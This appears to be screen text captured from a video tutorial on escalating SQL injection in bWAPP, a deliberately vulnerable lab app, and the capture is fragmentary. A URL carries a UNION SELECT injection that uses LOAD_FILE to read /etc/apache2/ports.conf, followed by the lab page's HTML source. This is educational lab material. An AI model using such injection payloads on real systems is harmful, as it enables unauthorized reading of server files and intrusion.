 eth0: 192.168.134.128
http://192.168.134.130/bWAPP/sqli_1.php?title=-a%27UNION%20select%201,LOAD_FILE(%22/etc/apache2/ports.conf%22),3,4,5,6,7%20--%20&action=search — Mozilla Firefox
SQL Injection to RCE (Prac
bWAPP - SQL Injection
http://192.168.134.130/bWAP
PayloadsAllTheThings/Lin
view-source:http://192.168.134.130/bWAPP/sqli_1.php?title=-a'UNION select 1,LOAD_FILE("/etc/apache2/ports.conf"),3,4,5,6,7 -- &action=search
1 <!DOCTYPE html>
2 <html>
3
4 <head>
5
6 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
7
8 <!--<link rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?family=Architects+Daughter">-->
9 <link rel="stylesheet" type="text/css" href="stylesheets/stylesheet.css" media="screen" />
10 <link rel="shortcut icon" href="images/favicon.ico" type="image/x-icon" />
11
12 <!--<script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>-->
13 <script src="js/html5.js"></script>
14
15 <title>bWAPP - SQL Injection</title>
16
17 </head>
18
19 <body>
20
21 <header>
22
23 <h1>bWAPP</h1>
24
25 <h2>an extremely buggy web app !</h2>
26
27 </header>
28
29 <div id="menu">
30
31 <table>
32
33 <tr>
34
35 <td><a href="portal.php">Bugs</a></td>
36 <td><a href="password_change.php">Change Password</a></td>
37 <td><a href="user_extra.php">Create User</a></td>
38 <td><a href="security_level_set.php">Set Security Level</a></td>
39 <td><a href="reset.php" onclick="return confirm('All settings will be cleared. Are you sure?');">Reset</a></td>
40 <td><a href="credits.php">Credits</a></td>
41 <td><a href="http://itsecgames.blogspot.com" target="_blank">Blog</a></td>
42 <td><a href="logout.php" onclick="return confirm('Are you sure you want to leave?');">Logout</a></td>
43 <td><font color="red">Welcome Bee</font></td>
44
45 </tr>
46
47 </table>
48
49 </div>
50
51 <div id="main">
52
53 <h1>SQL Injection (GET/Search)</h1>
54
55 <form action="/bWAPP/sqli_1.php" method="GET">
56
57 <p>
58
/var/www Highlight All Match Case Match Diacritics Whole Words Phrase not found
@sindhwadrikunj